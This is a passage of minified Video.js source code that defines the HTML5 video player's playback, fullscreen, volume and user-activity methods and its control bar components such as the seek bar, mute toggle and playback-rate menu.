this.player_.manualProgressOn();this.features.timeupdateEvents||this.player_.manualTimeUpdatesOn()})};vjs.Player.prototype.unloadTech=function(){this.isReady_=!1;this.tech.dispose();this.manualProgress&&this.manualProgressOff();this.manualTimeUpdates&&this.manualTimeUpdatesOff();this.tech=!1};vjs.Player.prototype.manualProgressOn=function(){this.manualProgress=!0;this.trackProgress();if(this.tech)this.tech.one("progress",function(){this.features.progressEvents=!0;this.player_.manualProgressOff()})};
vjs.Player.prototype.manualProgressOff=function(){this.manualProgress=!1;this.stopTrackingProgress()};vjs.Player.prototype.trackProgress=function(){this.progressInterval=setInterval(vjs.bind(this,function(){this.cache_.bufferEnd<this.buffered().end(0)?this.trigger("progress"):1==this.bufferedPercent()&&(this.stopTrackingProgress(),this.trigger("progress"))}),500)};vjs.Player.prototype.stopTrackingProgress=function(){clearInterval(this.progressInterval)};
vjs.Player.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0;this.on("play",this.trackCurrentTime);this.on("pause",this.stopTrackingCurrentTime);if(this.tech)this.tech.one("timeupdate",function(){this.features.timeupdateEvents=!0;this.player_.manualTimeUpdatesOff()})};vjs.Player.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1;this.stopTrackingCurrentTime();this.off("play",this.trackCurrentTime);this.off("pause",this.stopTrackingCurrentTime)};
vjs.Player.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime();this.currentTimeInterval=setInterval(vjs.bind(this,function(){this.trigger("timeupdate")}),250)};vjs.Player.prototype.stopTrackingCurrentTime=function(){clearInterval(this.currentTimeInterval);this.trigger("timeupdate")};vjs.Player.prototype.onLoadStart=function(){this.error(null);this.paused()?(this.hasStarted(!1),this.one("play",function(){this.hasStarted(!0)})):this.trigger("firstplay")};
vjs.Player.prototype.hasStarted_=!1;vjs.Player.prototype.hasStarted=function(a){return void 0!==a?(this.hasStarted_!==a&&((this.hasStarted_=a)?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):this.hasStarted_};vjs.Player.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing")};vjs.Player.prototype.onFirstPlay=function(){this.options_.starttime&&this.currentTime(this.options_.starttime);this.addClass("vjs-has-started")};
vjs.Player.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused")};vjs.Player.prototype.onProgress=function(){1==this.bufferedPercent()&&this.trigger("loadedalldata")};vjs.Player.prototype.onEnded=function(){this.options_.loop&&(this.currentTime(0),this.play())};vjs.Player.prototype.onDurationChange=function(){var a=this.techGet("duration");a&&(0>a&&(a=Infinity),this.duration(a),Infinity===a?this.addClass("vjs-live"):this.removeClass("vjs-live"))};
vjs.Player.prototype.onFullscreenChange=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")};vjs.Player.prototype.getCache=function(){return this.cache_};vjs.Player.prototype.techCall=function(a,b){if(this.tech&&!this.tech.isReady_)this.tech.ready(function(){this[a](b)});else try{this.tech[a](b)}catch(c){throw vjs.log(c),c;}};
vjs.Player.prototype.techGet=function(a){if(this.tech&&this.tech.isReady_)try{return this.tech[a]()}catch(b){throw void 0===this.tech[a]?vjs.log("Video.js: "+a+" method not defined for "+this.techName+" playback technology.",b):"TypeError"==b.name?(vjs.log("Video.js: "+a+" unavailable on "+this.techName+" playback technology element.",b),this.tech.isReady_=!1):vjs.log(b),b;}};vjs.Player.prototype.play=function(){this.techCall("play");return this};
vjs.Player.prototype.pause=function(){this.techCall("pause");return this};vjs.Player.prototype.paused=function(){return!1===this.techGet("paused")?!1:!0};vjs.Player.prototype.currentTime=function(a){return void 0!==a?(this.techCall("setCurrentTime",a),this.manualTimeUpdates&&this.trigger("timeupdate"),this):this.cache_.currentTime=this.techGet("currentTime")||0};
vjs.Player.prototype.duration=function(a){if(void 0!==a)return this.cache_.duration=parseFloat(a),this;if(void 0===this.cache_.duration)this.onDurationChange();return this.cache_.duration||0};vjs.Player.prototype.remainingTime=function(){return this.duration()-this.currentTime()};
vjs.Player.prototype.buffered=function(){var a=this.techGet("buffered"),b=a.length-1,c=this.cache_.bufferEnd=this.cache_.bufferEnd||0;a&&0<=b&&a.end(b)!==c&&(c=a.end(b),this.cache_.bufferEnd=c);return vjs.createTimeRange(0,c)};vjs.Player.prototype.bufferedPercent=function(){return this.duration()?this.buffered().end(0)/this.duration():0};
vjs.Player.prototype.volume=function(a){if(void 0!==a)return a=Math.max(0,Math.min(1,parseFloat(a))),this.cache_.volume=a,this.techCall("setVolume",a),vjs.setLocalStorage("volume",a),this;a=parseFloat(this.techGet("volume"));return isNaN(a)?1:a};vjs.Player.prototype.muted=function(a){return void 0!==a?(this.techCall("setMuted",a),this):this.techGet("muted")||!1};vjs.Player.prototype.supportsFullScreen=function(){return this.techGet("supportsFullScreen")||!1};vjs.Player.prototype.isFullscreen_=!1;
vjs.Player.prototype.isFullscreen=function(a){return void 0!==a?(this.isFullscreen_=!!a,this):this.isFullscreen_};vjs.Player.prototype.isFullScreen=function(a){vjs.log.warn('player.isFullScreen() has been deprecated, use player.isFullscreen() with a lowercase "s")');return this.isFullscreen(a)};
vjs.Player.prototype.requestFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!0);a?(vjs.on(document,a.fullscreenchange,vjs.bind(this,function(b){this.isFullscreen(document[a.fullscreenElement]);!1===this.isFullscreen()&&vjs.off(document,a.fullscreenchange,arguments.callee);this.trigger("fullscreenchange")})),this.el_[a.requestFullscreen]()):this.tech.supportsFullScreen()?this.techCall("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.requestFullScreen=function(){vjs.log.warn('player.requestFullScreen() has been deprecated, use player.requestFullscreen() with a lowercase "s")');return this.requestFullscreen()};vjs.Player.prototype.exitFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!1);if(a)document[a.exitFullscreen]();else this.tech.supportsFullScreen()?this.techCall("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.cancelFullScreen=function(){vjs.log.warn("player.cancelFullScreen() has been deprecated, use player.exitFullscreen()");return this.exitFullscreen()};vjs.Player.prototype.enterFullWindow=function(){this.isFullWindow=!0;this.docOrigOverflow=document.documentElement.style.overflow;vjs.on(document,"keydown",vjs.bind(this,this.fullWindowOnEscKey));document.documentElement.style.overflow="hidden";vjs.addClass(document.body,"vjs-full-window");this.trigger("enterFullWindow")};
vjs.Player.prototype.fullWindowOnEscKey=function(a){27===a.keyCode&&(!0===this.isFullscreen()?this.exitFullscreen():this.exitFullWindow())};vjs.Player.prototype.exitFullWindow=function(){this.isFullWindow=!1;vjs.off(document,"keydown",this.fullWindowOnEscKey);document.documentElement.style.overflow=this.docOrigOverflow;vjs.removeClass(document.body,"vjs-full-window");this.trigger("exitFullWindow")};
vjs.Player.prototype.selectSource=function(a){for(var b=0,c=this.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(!e)vjs.log.error('The "'+d+'" tech is undefined. Skipped browser support check for that tech.');else if(e.isSupported())for(var f=0,g=a;f<g.length;f++){var k=g[f];if(e.canPlaySource(k))return{source:k,tech:d}}}return!1};
vjs.Player.prototype.src=function(a){if(void 0===a)return this.techGet("src");if(a instanceof Array){var b=this.selectSource(a);b?(a=b.source,b=b.tech,b==this.techName?this.src(a):this.loadTech(b,a)):(this.error({code:4,message:this.options().notSupportedMessage}),this.triggerReady())}else a instanceof Object?window.videojs[this.techName].canPlaySource(a)?this.src(a.src):this.src([a]):(this.cache_.src=a,this.isReady_?(this.techCall("src",a),"auto"==this.options_.preload&&this.load(),this.options_.autoplay&&
this.play()):this.ready(function(){this.src(a)}));return this};vjs.Player.prototype.load=function(){this.techCall("load");return this};vjs.Player.prototype.currentSrc=function(){return this.techGet("currentSrc")||this.cache_.src||""};vjs.Player.prototype.preload=function(a){return void 0!==a?(this.techCall("setPreload",a),this.options_.preload=a,this):this.techGet("preload")};
vjs.Player.prototype.autoplay=function(a){return void 0!==a?(this.techCall("setAutoplay",a),this.options_.autoplay=a,this):this.techGet("autoplay",a)};vjs.Player.prototype.loop=function(a){return void 0!==a?(this.techCall("setLoop",a),this.options_.loop=a,this):this.techGet("loop")};vjs.Player.prototype.poster=function(a){if(void 0===a)return this.poster_;this.poster_=a;this.techCall("setPoster",a);this.trigger("posterchange")};
vjs.Player.prototype.controls=function(a){return void 0!==a?(a=!!a,this.controls_!==a&&((this.controls_=a)?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled")):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"))),this):this.controls_};vjs.Player.prototype.usingNativeControls_;
vjs.Player.prototype.usingNativeControls=function(a){return void 0!==a?(a=!!a,this.usingNativeControls_!==a&&((this.usingNativeControls_=a)?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):this.usingNativeControls_};vjs.Player.prototype.error_=null;
vjs.Player.prototype.error=function(a){if(void 0===a)return this.error_;if(null===a)return this.error_=a,this.removeClass("vjs-error"),this;this.error_=a instanceof vjs.MediaError?a:new vjs.MediaError(a);this.trigger("error");this.addClass("vjs-error");vjs.log.error("(CODE:"+this.error_.code+" "+vjs.MediaError.errorTypes[this.error_.code]+")",this.error_.message,this.error_);return this};vjs.Player.prototype.ended=function(){return this.techGet("ended")};vjs.Player.prototype.seeking=function(){return this.techGet("seeking")};
vjs.Player.prototype.userActivity_=!0;vjs.Player.prototype.reportUserActivity=function(a){this.userActivity_=!0};vjs.Player.prototype.userActive_=!0;
vjs.Player.prototype.userActive=function(a){if(void 0!==a){a=!!a;if(a!==this.userActive_)if(this.userActive_=a)this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive");else{this.userActivity_=!1;if(this.tech)this.tech.one("mousemove",function(a){a.stopPropagation();a.preventDefault()});this.removeClass("vjs-user-active");this.addClass("vjs-user-inactive");this.trigger("userinactive")}return this}return this.userActive_};
vjs.Player.prototype.listenForUserActivity=function(){var a,b,c,d,e,f;a=vjs.bind(this,this.reportUserActivity);this.on("mousedown",function(){a();clearInterval(b);b=setInterval(a,250)});this.on("mousemove",function(b){if(b.screenX!=e||b.screenY!=f)e=b.screenX,f=b.screenY,a()});this.on("mouseup",function(c){a();clearInterval(b)});this.on("keydown",a);this.on("keyup",a);c=setInterval(vjs.bind(this,function(){this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),clearTimeout(d),d=setTimeout(vjs.bind(this,
function(){this.userActivity_||this.userActive(!1)}),2E3))}),250);this.on("dispose",function(){clearInterval(c);clearTimeout(d)})};vjs.Player.prototype.playbackRate=function(a){return void 0!==a?(this.techCall("setPlaybackRate",a),this):this.tech&&this.tech.features&&this.tech.features.playbackRate?this.techGet("playbackRate"):1};vjs.ControlBar=vjs.Component.extend();
vjs.ControlBar.prototype.options_={loadEvent:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},liveDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{},playbackRateMenuButton:{}}};vjs.ControlBar.prototype.createEl=function(){return vjs.createEl("div",{className:"vjs-control-bar"})};vjs.LiveDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.LiveDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-live-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">Stream Type </span>LIVE',"aria-live":"off"});a.appendChild(this.contentEl_);return a};vjs.PlayToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("play",vjs.bind(this,this.onPlay));a.on("pause",vjs.bind(this,this.onPause))}});
vjs.PlayToggle.prototype.buttonText="Play";vjs.PlayToggle.prototype.buildCSSClass=function(){return"vjs-play-control "+vjs.Button.prototype.buildCSSClass.call(this)};vjs.PlayToggle.prototype.onClick=function(){this.player_.paused()?this.player_.play():this.player_.pause()};vjs.PlayToggle.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing");this.el_.children[0].children[0].innerHTML="Pause"};
vjs.PlayToggle.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused");this.el_.children[0].children[0].innerHTML="Play"};vjs.CurrentTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.CurrentTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.CurrentTimeDisplay.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.contentEl_.innerHTML='<span class="vjs-control-text">Current Time </span>'+vjs.formatTime(a,this.player_.duration())};vjs.DurationDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.DurationDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.DurationDisplay.prototype.updateContent=function(){var a=this.player_.duration();a&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Duration Time </span>'+vjs.formatTime(a))};vjs.TimeDivider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.TimeDivider.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};
vjs.RemainingTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.RemainingTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.RemainingTimeDisplay.prototype.updateContent=function(){this.player_.duration()&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+vjs.formatTime(this.player_.remainingTime()))};vjs.FullscreenToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b)}});vjs.FullscreenToggle.prototype.buttonText="Fullscreen";vjs.FullscreenToggle.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.FullscreenToggle.prototype.onClick=function(){this.player_.isFullscreen()?(this.player_.exitFullscreen(),this.controlText_.innerHTML="Fullscreen"):(this.player_.requestFullscreen(),this.controlText_.innerHTML="Non-Fullscreen")};vjs.ProgressControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.ProgressControl.prototype.options_={children:{seekBar:{}}};vjs.ProgressControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})};
vjs.SeekBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});vjs.SeekBar.prototype.options_={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};vjs.SeekBar.prototype.playerEvent="timeupdate";
vjs.SeekBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};vjs.SeekBar.prototype.updateARIAAttributes=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("aria-valuenow",vjs.round(100*this.getPercent(),2));this.el_.setAttribute("aria-valuetext",vjs.formatTime(a,this.player_.duration()))};
vjs.SeekBar.prototype.getPercent=function(){return this.player_.currentTime()/this.player_.duration()};vjs.SeekBar.prototype.onMouseDown=function(a){vjs.Slider.prototype.onMouseDown.call(this,a);this.player_.scrubbing=!0;this.videoWasPlaying=!this.player_.paused();this.player_.pause()};vjs.SeekBar.prototype.onMouseMove=function(a){a=this.calculateDistance(a)*this.player_.duration();a==this.player_.duration()&&(a-=.1);this.player_.currentTime(a)};
vjs.SeekBar.prototype.onMouseUp=function(a){vjs.Slider.prototype.onMouseUp.call(this,a);this.player_.scrubbing=!1;this.videoWasPlaying&&this.player_.play()};vjs.SeekBar.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)};vjs.SeekBar.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)};vjs.LoadProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("progress",vjs.bind(this,this.update))}});
vjs.LoadProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};vjs.LoadProgressBar.prototype.update=function(){this.el_.style&&(this.el_.style.width=vjs.round(100*this.player_.bufferedPercent(),2)+"%")};vjs.PlayProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.PlayProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};vjs.SeekHandle=vjs.SliderHandle.extend({init:function(a,b){vjs.SliderHandle.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});vjs.SeekHandle.prototype.defaultValue="00:00";
vjs.SeekHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-seek-handle","aria-live":"off"})};vjs.SeekHandle.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.innerHTML='<span class="vjs-control-text">'+vjs.formatTime(a,this.player_.duration())+"</span>"};
vjs.VolumeControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});vjs.VolumeControl.prototype.options_={children:{volumeBar:{}}};
vjs.VolumeControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})};vjs.VolumeBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("volumechange",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});
vjs.VolumeBar.prototype.updateARIAAttributes=function(){this.el_.setAttribute("aria-valuenow",vjs.round(100*this.player_.volume(),2));this.el_.setAttribute("aria-valuetext",vjs.round(100*this.player_.volume(),2)+"%")};vjs.VolumeBar.prototype.options_={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};vjs.VolumeBar.prototype.playerEvent="volumechange";
vjs.VolumeBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};vjs.VolumeBar.prototype.onMouseMove=function(a){this.player_.muted()&&this.player_.muted(!1);this.player_.volume(this.calculateDistance(a))};vjs.VolumeBar.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()};vjs.VolumeBar.prototype.stepForward=function(){this.player_.volume(this.player_.volume()+.1)};
vjs.VolumeBar.prototype.stepBack=function(){this.player_.volume(this.player_.volume()-.1)};vjs.VolumeLevel=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.VolumeLevel.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};vjs.VolumeHandle=vjs.SliderHandle.extend();vjs.VolumeHandle.prototype.defaultValue="00:00";
vjs.VolumeHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-volume-handle"})};vjs.MuteToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});
vjs.MuteToggle.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.MuteToggle.prototype.onClick=function(){this.player_.muted(this.player_.muted()?!1:!0)};
vjs.MuteToggle.prototype.update=function(){var a=this.player_.volume(),b=3;0===a||this.player_.muted()?b=0:.33>a?b=1:.67>a&&(b=2);this.player_.muted()?"Unmute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++)vjs.removeClass(this.el_,"vjs-vol-"+a);vjs.addClass(this.el_,"vjs-vol-"+b)};
vjs.VolumeMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}));this.addClass("vjs-menu-button")}});
vjs.VolumeMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_,{contentElType:"div"}),b=new vjs.VolumeBar(this.player_,vjs.obj.merge({vertical:!0},this.options_.volumeBar));a.addChild(b);return a};vjs.VolumeMenuButton.prototype.onClick=function(){vjs.MuteToggle.prototype.onClick.call(this);vjs.MenuButton.prototype.onClick.call(this)};
vjs.VolumeMenuButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.VolumeMenuButton.prototype.update=vjs.MuteToggle.prototype.update;
vjs.PlaybackRateMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);this.updateVisibility();this.updateLabel();a.on("loadstart",vjs.bind(this,this.updateVisibility));a.on("ratechange",vjs.bind(this,this.updateLabel))}});
vjs.PlaybackRateMenuButton.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-playback-rate vjs-menu-button vjs-control",innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">Playback Rate</span></div>'});this.labelEl_=vjs.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1});a.appendChild(this.labelEl_);return a};
vjs.PlaybackRateMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player()),b=this.player().options().playbackRates;if(b)for(var c=b.length-1;0<=c;c--)a.addChild(new vjs.PlaybackRateMenuItem(this.player(),{rate:b[c]+"x"}));return a};vjs.PlaybackRateMenuButton.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())};
vjs.PlaybackRateMenuButton.prototype.onClick=function(){for(var a=this.player().playbackRate(),b=this.player().options().playbackRates,c=b[0],d=0;d<b.length;d++)if(b[d]>a){c=b[d];break}this.player().playbackRate(c)};vjs.PlaybackRateMenuButton.prototype.playbackRateSupported=function(){return this.player().tech&&this.player().tech.features.playbackRate&&this.player().options().playbackRates&&0<this.player().options().playbackRates.length};
vjs.PlaybackRateMenuButton.prototype.updateVisibility=function(){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")};vjs.PlaybackRateMenuButton.prototype.updateLabel=function(){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")};
vjs.PlaybackRateMenuItem=vjs.MenuItem.extend({contentElType:"button",init:function(a,b){var c=this.label=b.rate,d=this.rate=parseFloat(c,10);b.label=c;b.selected=1===d;vjs.MenuItem.call(this,a,b);this.player().on("ratechange",vjs.bind(this,this.update))}});vjs.PlaybackRateMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player().playbackRate(this.rate)};vjs.PlaybackRateMenuItem.prototype.update=function(){this.selected(this.player().playbackRate()==this.rate)};
vjs.PosterImage=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.poster()&&this.src(a.poster());a.poster()&&a.controls()||this.hide();a.on("posterchange",vjs.bind(this,function(){this.src(a.poster())}));a.on("play",vjs.bind(this,this.hide))}});var _backgroundSizeSupported="backgroundSize"in vjs.TEST_VID.style;vjs.PosterImage.prototype.createEl=function(){var a=vjs.createEl("div",{className:"vjs-poster",tabIndex:-1});_backgroundSizeSupported||a.appendChild(vjs.createEl("img"));return a};
vjs.PosterImage.prototype.src=function(a){var b=this.el();void 0!==a&&(_backgroundSizeSupported?b.style.backgroundImage='url("'+a+'")':b.firstChild.src=a)};vjs.PosterImage.prototype.onClick=function(){this.player().controls()&&this.player_.play()};
vjs.LoadingSpinner=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("canplay",vjs.bind(this,this.hide));a.on("canplaythrough",vjs.bind(this,this.hide));a.on("playing",vjs.bind(this,this.hide));a.on("seeking",vjs.bind(this,this.show));a.on("seeked",vjs.bind(this,this.hide));a.on("ended",vjs.bind(this,this.hide));a.on("waiting",vjs.bind(this,this.show))}});vjs.LoadingSpinner.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner"})};
vjs.BigPlayButton=vjs.Button.extend();vjs.BigPlayButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-big-play-button",innerHTML:'<span aria-hidden="true"></span>',"aria-label":"play video"})};vjs.BigPlayButton.prototype.onClick=function(){this.player_.play()};vjs.ErrorDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.update();a.on("error",vjs.bind(this,this.update))}});
vjs.ErrorDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-error-display"});this.contentEl_=vjs.createEl("div");a.appendChild(this.contentEl_);return a};vjs.ErrorDisplay.prototype.update=function(){this.player().error()&&(this.contentEl_.innerHTML=this.player().error().message)};vjs.MediaTechController=vjs.Component.extend({init:function(a,b,c){b=b||{};b.reportTouchActivity=!1;vjs.Component.call(this,a,b,c);this.initControlsListeners()}});
vjs.MediaTechController.prototype.initControlsListeners=function(){var a,b,c,d;b=this;a=this.player();c=function(){a.controls()&&!a.usingNativeControls()&&b.addControlsListeners()};d=vjs.bind(b,b.removeControlsListeners);this.ready(c);a.on("controlsenabled",c);a.on("controlsdisabled",d);this.ready(function(){this.networkState&&0<this.networkState()&&this.player().trigger("loadstart")})};
vjs.MediaTechController.prototype.addControlsListeners=function(){var a;this.on("mousedown",this.onClick);this.on("touchstart",function(b){b.preventDefault();a=this.player_.userActive()});this.on("touchmove",function(b){a&&this.player().reportUserActivity()});this.emitTapEvents();this.on("tap",this.onTap)};
vjs.MediaTechController.prototype.removeControlsListeners=function(){this.off("tap");this.off("touchstart");this.off("touchmove");this.off("touchleave");this.off("touchcancel");this.off("touchend");this.off("click");this.off("mousedown")};vjs.MediaTechController.prototype.onClick=function(a){0===a.button&&this.player().controls()&&(this.player().paused()?this.player().play():this.player().pause())};vjs.MediaTechController.prototype.onTap=function(){this.player().userActive(!this.player().userActive())};
vjs.MediaTechController.prototype.setPoster=function(){};vjs.MediaTechController.prototype.features={volumeControl:!0,fullscreenResize:!1,playbackRate:!1,progressEvents:!1,timeupdateEvents:!1};vjs.media={};
vjs.Html5=vjs.MediaTechController.extend({init:function(a,b,c){this.features.volumeControl=vjs.Html5.canControlVolume();this.features.playbackRate=vjs.Html5.canControlPlaybackRate();this.features.movingMediaElementInDOM=!vjs.IS_IOS;this.features.fullscreenResize=!0;vjs.MediaTechController.call(this,a,b,c);this.setupTriggers();(b=b.source)&&this.el_.currentSrc!==b.src&&(this.el_.src=b.src);vjs.TOUCH_ENABLED&&!1!==a.options().nativeControlsForTouch&&this.useNativeControls();a.ready(function(){this.tag&&
this.options_.autoplay&&this.paused()&&(delete this.tag.poster,this.play())});this.triggerReady()}});vjs.Html5.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};
